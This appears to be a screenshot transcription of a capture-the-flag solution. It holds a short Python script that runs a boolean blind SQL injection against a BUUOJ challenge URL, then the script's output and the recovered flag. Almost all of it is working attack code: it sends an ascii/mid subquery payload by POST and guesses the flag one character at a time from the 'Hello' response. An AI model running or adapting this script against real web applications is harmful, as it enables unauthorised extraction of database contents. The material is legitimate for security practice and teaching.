 盲注.p
sql3.p
1 import requests  # 比urllib.parse方便
2 import json
3 name = ""
4 url = "http://de4aad6e-5b31-4e3e-bb4c-4ebf8dfd9000.node4.buuoj.cn:81/index.php"
5 inn = "(select(ascii(mid(flag,%u,1))=%u)from(flag))"
6 for i in range(1, 70):
7     for j in range(1, 255):
8         # 字典格式
9         data = {'id': inn % (i, j)}
10         # data={'id':"(select(ascii(mid(flag,1,1))=102)from(flag))"}
11         # 发送post请求
12         response = requests.post(url=url, data=data)
13         # 获取报文
14         t = response.text
15         # print(t)
16         if t.find('Hello') > 0:
17             name += chr(j)
18             print(chr(j))
19
20 print(name)
b
0
c
a
5
e
}
flag{0c1cd5ea-fa74-4bd9-add9-8b2c7cb0ca5e}
[Finished in 2754.3s]